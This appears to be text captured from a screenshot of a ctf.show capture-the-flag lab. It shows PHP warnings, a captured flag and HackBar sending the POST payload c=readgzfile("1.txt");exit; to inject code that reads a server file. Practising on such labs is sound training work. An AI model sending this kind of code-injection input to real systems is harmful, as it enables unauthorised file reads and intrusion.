 https://6c0c7cdb-a8e7-4818-b88a-697a6a8e80d5.challenge.ctf.show
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{651262eb-a090-4e61-b77b-8bbea33864df} ctfshow flag getter
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://6c0c7cdb-a8e7-4818-b88a-697a6a8e80d5.challenge.ctf.show/
Use POST method enctype application/x-www-form-urlencoded MODIFY HEADER
Body Name
c=readgzfile("1.txt");exit; Host